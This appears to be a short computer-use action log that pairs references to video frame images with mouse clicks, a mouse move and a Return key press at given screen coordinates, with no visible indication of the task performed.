
left_click(461, 245)

right_click(489, 393)

mouse_move(518, 436)

left_click(525, 434)

key("Return")
